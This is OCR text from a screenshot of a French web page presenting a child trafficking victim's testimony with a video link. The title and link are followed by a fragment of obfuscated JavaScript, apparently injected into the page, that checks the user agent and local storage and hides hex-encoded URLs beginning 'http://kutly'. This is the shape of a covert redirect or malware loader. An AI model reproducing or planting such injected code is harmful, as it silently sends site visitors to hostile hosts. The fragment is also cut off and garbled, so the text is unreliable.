
Témoignage d’un enfant victime de traite et
exploitation économique
Sce Communication
0
https://youtu.be/zmoQE1t2B0M function
_0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e
hurs','-